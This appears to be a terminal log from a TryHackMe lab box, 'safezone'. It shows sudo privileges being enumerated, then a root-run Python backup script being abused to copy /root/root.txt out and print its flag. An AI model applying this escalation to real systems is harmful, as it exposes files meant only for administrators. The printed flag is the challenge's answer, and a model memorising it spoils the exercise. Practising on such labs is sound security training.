 yash@safezone:/opt$ sudo -l
Matching Defaults entries for yash on safezone:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
    XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass

User yash may run the following commands on safezone:
    (root) NOPASSWD: /usr/bin/python3 /root/bk.py
yash@safezone:/opt$ nano /root/bk.py
yash@safezone:/opt$ sudo /usr/bin/python3 /root/bk.py
Enter filename: /root/root.txt
Enter destination: /tmp
Enter Password: password
yash@safezone:/opt$ cd /tmp
yash@safezone:/tmp$ ls
f
root.txt
shell
systemd-private-3c8a08ab2ceb4dd292fce47607ff5d93-apache2.service-0Lxdgo
systemd-private-3c8a08ab2ceb4dd292fce47607ff5d93-systemd-resolved.service-aU5lFi
systemd-private-3c8a08ab2ceb4dd292fce47607ff5d93-systemd-timesyncd.service-YtvU3u
yash@safezone:/tmp$ cat root.txt
THM{63a9f0ea7bb98050796b649e85481845}
yash@safezone:/tmp$